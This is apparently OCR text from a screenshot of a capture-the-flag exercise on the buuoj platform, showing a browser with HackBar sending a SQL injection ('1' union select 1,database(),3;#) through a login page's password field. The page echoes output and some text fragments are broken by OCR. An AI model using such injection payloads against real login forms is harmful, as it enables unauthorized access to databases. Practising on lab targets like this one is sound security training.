 TO WORK, GET MARRIED
VE SOME KIDS, PAY YOUR TAXES
Hello geek！
AY YOUR BILLS, WATCH YOUR TV
Your password is '3'
OLLOW FASHION, ACT NORMAL
THE LAW
DevTools - 40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1%27%20union%20select%201,database(),3;%23
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 17
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://40d44873-3599-4c50-ab74-4e59c00b0537.node4.buuoj.cn:81/check.php?username=x2658y&password=1' union select
1,database(),3;%23
SplitUrl